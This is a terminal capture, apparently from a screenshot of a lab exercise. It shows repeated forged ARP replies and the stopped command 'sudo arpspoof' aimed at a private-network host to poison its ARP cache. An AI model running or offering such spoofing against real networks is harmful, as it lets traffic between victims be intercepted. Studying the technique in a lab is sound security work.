 frey@ubuntu: ~
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5
^Z
[3]+  Stopped                 sudo arpspoof -i ens33 -t 192.168.118.50 192.168.1
18.153
frey@ubuntu:~$